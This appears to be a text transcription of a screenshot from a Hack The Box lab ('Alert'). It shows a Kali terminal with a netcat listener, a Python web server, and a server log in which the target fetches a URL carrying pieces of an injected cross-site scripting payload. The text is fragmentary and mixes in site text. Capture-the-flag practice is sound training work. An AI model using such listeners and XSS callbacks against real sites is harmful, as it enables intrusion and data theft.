 kali@kali: ~/OSEP/HTB_Alert
File Actions Edit View Help
┌──(exp_env)─(kali㉿kali)-[~/OSEP/HTB_Alert]
└─$ nc -lnkp 8001
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Markdown Viewer Contact Us About Us Donate
Contact Us
Message sent successfully!
┌──(kali㉿kali)-[~/OSEP/HTB_Alert/www]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.44 - - [24/Jul/2025 11:29:34] code 404, message File not found
10.10.11.44 - - [24/Jul/2025 11:29:34] "GET /test.js';document.body.appendChild(a);&quot;&gt;&lt;/img&gt; HTTP/1.1" 404 -
© 2024 Alert. All rights reserved.